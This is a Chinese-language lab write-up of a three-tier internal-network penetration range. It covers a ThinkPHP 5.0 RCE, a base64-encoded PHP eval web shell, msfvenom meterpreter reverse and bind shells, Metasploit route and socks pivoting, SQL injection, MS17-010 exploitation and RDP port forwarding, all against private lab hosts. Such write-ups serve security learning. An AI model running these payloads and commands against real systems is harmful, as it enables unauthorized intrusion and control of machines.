0x00 前言

最近开始学内网渗透,复现teamssix的三层内网靶场

0x01环境

攻击机kali

ip: 192.168.159.135

Target1 CentOS

ip: 192.168.159.144 ip2: 192.168.22.128

Target2 Ubntu

ip:192.168.22.129 ip2:192.168.33.128

Target3 Windows7

ip:192.168.33.33

0x02复现



首先对target1进行一个nmap的扫描

nmap -Pn -sT 192.168.159.144

目标打开了 80 8888 3306 等端口,一般来说先从web找突破口,访问目标80端口



目标使用了ThinkPhp 5.0,这个版本是有漏洞的 ,exp打一波





访问shell.php却报错了,原来是POST被过滤。 使用base64编码传输过去

echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d >shell.php



成功连接 发现目标机器权限是www 尝试上传msf木马

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.159.135 Lport=6666 SessionCommunicationTimeout=0 SessionExpirationTimeout=0 -f elf > shell.elf

在msfconsole里开启监听

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 0.0.0.0

set LPORT 6666

在不清楚网络环境的情况下 将监听地址设置为0.0.0.0

赋予权限 运行



获取到msf shell后 进行一个路由信息的获取

run get_local_subnets



添加路由

run autoroute -s 192.168.22.0/24



查看路由信息

run autoroute -p



search socks

use auxiliary/server/socks4a

run 启动隧道

需要修改一个配置文件 /etc/proxychains4.conf 最后一行为代理地址 +端口



这边用SocksCap 来辅助



成功建立 使用proxychains 代理探测内网存活主机

proxychains nmap -sn -PE -T4 192.168.22.0/24



发现了192.168.22.129 nmap 扫描端口

> 代理访问80 端口 也可以用kali里面的 proxychain firefox 是一个cms 网上搜一下漏洞 说存在sql注入

> http://192.168.22.129/index.php?r=vul&keyword=1 sqlmap一把梭 得到账号admin

> 密码qwe123



首先就看到了这个模板 似乎可以修改后台文件 直接插入一句话

代理蚁剑成功连接 生成elf文件

msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=12345 -f elf > shell2.elf

开启监听

proxychain msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.129

set lport 12345

run

故技重施 上传kali马+添加路由

run autoroute -s 192.168.33.0/24



nmap 发现192.168.33.33



扫描发现并没有80端口 却开放了445端口 直接盲打一波 得到一个meterpreter 至此三台机器都获取到了

shell命令 获取 目标shell get pid ps 查看进程

进程迁移

run post/windows/manage/migrate

chcp 65001 消除乱码



portfwd add -l 1111 -p 3389 -r 192.168.33.33

将目标主机3389端口转发到本机1111端口

rdesktop -u Administrator -p teamssix.com 192.168.159.135:1111

开启远程桌面 (懒得创建账号了 哈哈)

0x03总结

Thinkphp5.x Rce漏洞利用 echo写马被过滤可以编码

MSF添加路由和socks代理,将Linux主机作为跳板从而横向移动 八哥CMS的漏洞利用Getshell,sql注入-->后台管理登陆,后台模板Getshellms17-010使用

典型的三层网络环境,通过利用MSF强大的路由功能,不断添加路由+socks代理,横向移动到最后一层网络 SocksCap64小红帽软件代理工具的使用chcp 65001 消除乱码 portfwd 端口转发到本地 + rdesktop 的本地远程登录